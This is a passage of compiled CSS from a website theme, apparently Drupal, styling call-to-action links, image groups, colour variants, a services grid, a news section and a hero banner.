    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        border-left-width: 6px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--simple-cta .field--name-field-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        padding-left: 25px; } }
    .paragraph--type--simple-cta .field--name-field-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      -webkit-transform: translateY(-50%);
              transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--simple-cta .field--name-field-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--simple-cta .field--name-field-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--simple-cta .field--name-field-link a:hover::after {
          right: 0; } }
    .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph--type--simple-cta .field--name-field-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph--type--simple-cta .field--name-field-link a:focus {
      color: #1e3046;
      border-color: #1e3046; }

.paragraph--type--simple-cta iframe {
  width: 100%; }

@media screen and (max-width: 47.9375em) {
  .paragraph--type--compound-multiple-images {
    margin-bottom: 50px; } }

.paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
.paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
  margin: -55px -10px 0 -20px;
  padding: 55px 0 0 20px;
  background: url("../images/join-us-small-bg.png") no-repeat 0 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
    .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
      margin: 0 -1px;
      padding: 125px 27px 0 85px;
      margin-left: 4px;
      white-space: nowrap;
      background: url("../images/join-us-bg.png") no-repeat 0 0/contain; } }
  @media screen and (max-width: 47.9375em) {
    .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
    .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; } }
  .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div,
  .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div {
    display: inline-block;
    vertical-align: top; }
    @media screen and (max-width: 47.9375em) {
      .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div,
      .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div {
        max-width: 89px;
        padding: 0 1px; }
        .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div img,
        .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div img {
          width: 100%; }
        .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div:last-child,
        .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div:last-child {
          display: none; } }
    @media (min-width: 1024px) and (max-width: 1199px) {
      .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div:last-child,
      .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div:last-child {
        display: none; } }

.paragraph-style--dark-blue {
  background-color: #1e3046; }
  .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner::after {
    border-color: transparent transparent transparent #1e3046; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-right::after {
      border-color: transparent #1e3046 transparent transparent; } }
  .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
    display: block; }
    @media print, screen and (min-width: 64em) {
      .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
        border-color: #1e3046 transparent transparent transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-right::after {
      border-color: transparent transparent #1e3046 transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-left::after {
      border-color: transparent transparent transparent #1e3046; } }

.paragraph-style--grey {
  background-color: #aab0ba; }
  .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner::after {
    border-color: transparent transparent transparent #aab0ba; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-right::after {
      border-color: transparent #aab0ba transparent transparent; } }
  .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
    display: block; }
    @media print, screen and (min-width: 64em) {
      .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
        border-color: #aab0ba transparent transparent transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-right::after {
      border-color: transparent transparent #aab0ba transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-left::after {
      border-color: transparent transparent transparent #aab0ba; } }

.paragraph-style--color {
  padding: 1px 0 50px; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--color {
      padding: 50px 0 100px; } }
  .paragraph-style--color .paragraph--type--compound-cta-section {
    margin: 50px 0 0; }
    .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Poppins", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #fff;
      border-color: #fff; }
      [data-whatinput='mouse'] .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          border-left-width: 6px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          padding-left: 25px; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover::after {
            right: 0; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:focus, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:active, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:focus {
        color: #fff;
        border-color: #fff; }

.paragraph-style--empty-content {
  height: 175px; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--empty-content {
      height: 350px; } }

.paragraph-style--bg-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover !important; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--bg-image {
      background-size: 100% auto; } }
  @media screen and (max-width: 63.9375em) {
    .paragraph-style--bg-image {
      background-position: center center !important; } }
  .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
    margin-bottom: 0;
    padding-bottom: 30px; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
        padding-bottom: 100px; } }

.paragraph--type--services {
  padding: 45px 0 40px;
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--services {
      padding-top: 65px;
      margin-bottom: 150px; } }
  .paragraph--type--services .field--name-field-title {
    color: #fff;
    margin-bottom: 35px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-title {
        margin-bottom: 95px; } }
  .paragraph--type--services .field--name-field-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Poppins", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #fff;
    border-color: #fff;
    margin-top: 15px; }
    [data-whatinput='mouse'] .paragraph--type--services .field--name-field-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        border-left-width: 6px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--services .field--name-field-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        padding-left: 25px; } }
    .paragraph--type--services .field--name-field-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      -webkit-transform: translateY(-50%);
              transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--services .field--name-field-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--services .field--name-field-link a:hover::after {
          right: 0; } }
    .paragraph--type--services .field--name-field-link a:hover, .paragraph--type--services .field--name-field-link a:focus, .paragraph--type--services .field--name-field-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--services .field--name-field-link a:hover, .paragraph--type--services .field--name-field-link a:active, .paragraph--type--services .field--name-field-link a:focus {
      color: #fff;
      border-color: #fff; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        margin-top: 30px; } }
  .paragraph--type--services .field--name-field-select-service.field__items,
  .paragraph--type--services .field--name-field-select-service .field__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -0.625rem;
    margin-right: -0.625rem; }
    .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
    .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
      width: 50%;
      padding: 0.625rem; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(1n),
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(1n) {
        clear: none; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(2n+1),
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(2n+1) {
        clear: both; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:last-child,
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:last-child {
        float: left; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--services .field--name-field-select-service.field__items,
      .paragraph--type--services .field--name-field-select-service .field__items {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -0.9375rem;
        margin-right: -0.9375rem;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        flex-wrap: wrap; }
        .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
        .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
          width: 33.33333%;
          padding: 0.9375rem; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(1n),
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(1n) {
            clear: none; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(3n+1),
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(3n+1) {
            clear: both; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:last-child,
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:last-child {
            float: left; } }
    .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
    .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 30px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
        .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
          margin-bottom: 65px; } }
    .paragraph--type--services .field--name-field-select-service.field__items .node--type-services,
    .paragraph--type--services .field--name-field-select-service .field__items .node--type-services {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
    .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
    .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
      min-width: 85px;
      max-width: 85px;
      min-height: 40px;
      margin-bottom: 0;
      padding-left: 10px;
      border-left: 2px solid #d9ecfa;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-ordinal-group: 2;
          -ms-flex-order: 1;
              order: 1;
      transition: all .2s linear; }
      @media screen and (max-width: 47.9375em) {
        .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
        .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
          font-size: 0.75rem; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
        .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
          min-height: 80px;
          min-width: 210px;
          max-width: 210px;
          padding-left: 20px;
          border-left-width: 3px; } }
      .paragraph--type--services .field--name-field-select-service.field__items h2:hover, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title:hover,
      .paragraph--type--services .field--name-field-select-service .field__items h2:hover, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title:hover {
        background: #d9ecfa; }
        .paragraph--type--services .field--name-field-select-service.field__items h2:hover a, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title:hover a,
        .paragraph--type--services .field--name-field-select-service .field__items h2:hover a, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title:hover a {
          color: #1e3046; }
      .paragraph--type--services .field--name-field-select-service.field__items h2 a, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title a,
      .paragraph--type--services .field--name-field-select-service .field__items h2 a, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title a {
        color: #fff; }
    .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
    .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
      margin-right: 5px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
          margin-right: 15px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
          margin-right: 30px; } }
      .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo img,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo img {
        min-width: 32px;
        height: 32px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo img,
          .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo img {
            min-width: 75px;
            height: 75px; } }

.paragraph--type--news-section {
  margin-bottom: 40px; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--news-section {
      margin-bottom: 150px; } }
  .paragraph--type--news-section .news-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 22px; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .news-header {
        -webkit-box-align: baseline;
            -ms-flex-align: baseline;
                align-items: baseline;
        margin-bottom: 45px; } }
    .paragraph--type--news-section .news-header .field--name-field-title {
      color: #1e3046;
      line-height: 1; }
    .paragraph--type--news-section .news-header .field--name-field-link {
      margin-right: 18px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .news-header .field--name-field-link {
          min-width: 150px;
          margin-right: 0; } }
      .paragraph--type--news-section .news-header .field--name-field-link a {
        display: inline-block;
        position: relative;
        line-height: 1;
        font-family: "Poppins", "Arial", sans-serif;
        text-align: center;
        -webkit-appearance: none;
           -moz-appearance: none;
                appearance: none;
        border: solid transparent;
        border-width: 0 0 0 4px;
        background: transparent;
        margin-left: 0;
        font-weight: 700;
        -webkit-tap-highlight-color: transparent;
        text-transform: uppercase;
        color: #fff;
        background-color: transparent;
        font-weight: 400;
        padding: 0 0 0 9px;
        font-size: 0.75rem;
        line-height: 1.25rem;
        text-transform: uppercase;
        position: relative;
        padding-left: 12px;
        transition: 0.5s;
        color: #1e3046;
        border-color: #1e3046; }
        [data-whatinput='mouse'] .paragraph--type--news-section .news-header .field--name-field-link a {
          outline: 0; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            border-left-width: 6px; } }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            padding: 0 0 0 18px;
            font-size: 0.875rem; } }
        .paragraph--type--news-section .news-header .field--name-field-link a:after {
          content: ""; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            padding-left: 25px; } }
        .paragraph--type--news-section .news-header .field--name-field-link a::after {
          position: absolute;
          display: inline-block;
          vertical-align: middle;
          top: 50%;
          right: -20px;
          margin-top: -1px;
          font-size: 1.25rem;
          -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
          transition: 0.5s; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--news-section .news-header .field--name-field-link a::after {
              right: -23px;
              font-size: 1.4375rem; } }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--news-section .news-header .field--name-field-link a:hover {
            padding-left: 18px;
            padding-right: 25px; }
            .paragraph--type--news-section .news-header .field--name-field-link a:hover::after {
              right: 0; } }
        .paragraph--type--news-section .news-header .field--name-field-link a:hover, .paragraph--type--news-section .news-header .field--name-field-link a:focus, .paragraph--type--news-section .news-header .field--name-field-link a:active {
          outline: none;
          cursor: pointer;
          text-decoration: none;
          color: transparent;
          background-color: transparent; }
        .paragraph--type--news-section .news-header .field--name-field-link a:hover, .paragraph--type--news-section .news-header .field--name-field-link a:active, .paragraph--type--news-section .news-header .field--name-field-link a:focus {
          color: #1e3046;
          border-color: #1e3046; }
  .paragraph--type--news-section .node {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: end;
            -ms-flex-align: end;
                align-items: flex-end; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node .left,
      .paragraph--type--news-section .node .right {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        max-width: 50%; } }
    @media screen and (max-width: 63.9375em) {
      .paragraph--type--news-section .node .left {
        margin-bottom: 22px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node .right {
        padding-left: calc(45px + 8.333333%); } }
    .paragraph--type--news-section .node .right .link-more {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Poppins", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #1e3046;
      border-color: #1e3046; }
      [data-whatinput='mouse'] .paragraph--type--news-section .node .right .link-more {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          border-left-width: 6px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph--type--news-section .node .right .link-more:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          padding-left: 25px; } }
      .paragraph--type--news-section .node .right .link-more::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .node .right .link-more::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--news-section .node .right .link-more:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph--type--news-section .node .right .link-more:hover::after {
            right: 0; } }
      .paragraph--type--news-section .node .right .link-more:hover, .paragraph--type--news-section .node .right .link-more:focus, .paragraph--type--news-section .node .right .link-more:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph--type--news-section .node .right .link-more:hover, .paragraph--type--news-section .node .right .link-more:active, .paragraph--type--news-section .node .right .link-more:focus {
        color: #1e3046;
        border-color: #1e3046; }
    .paragraph--type--news-section .node .right h4, .paragraph--type--news-section .node .right footer h2, footer .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > h2, .paragraph--type--news-section .node .right .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right
    .paragraph--type--services .field--name-field-select-service .field__items h2,
    .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .paragraph--type--news-section .node .right .field--name-field-name, .paragraph--type--news-section .node .right .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p, .paragraph--type--news-section .node .right
    .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
    .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p {
      margin-bottom: 15px;
      color: #1e3046; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right h4, .paragraph--type--news-section .node .right footer h2, footer .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > h2, .paragraph--type--news-section .node .right .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right
        .paragraph--type--services .field--name-field-select-service .field__items h2,
        .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .paragraph--type--news-section .node .right .field--name-field-name, .paragraph--type--news-section .node .right .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p, .paragraph--type--news-section .node .right
        .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
        .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p {
          margin-bottom: 30px; } }
    .paragraph--type--news-section .node .right .field--name-body {
      margin-bottom: 15px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .field--name-body {
          margin-bottom: 45px; } }
      .paragraph--type--news-section .node .right .field--name-body p {
        margin-bottom: 0; }

.paragraph--type--compound-hero-banner {
  position: relative;
  min-height: 350px;
  height: 100%;
  overflow: hidden;
  margin-bottom: 25px;
  display: table;
  width: 100%; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-hero-banner {
      margin-bottom: 100px;
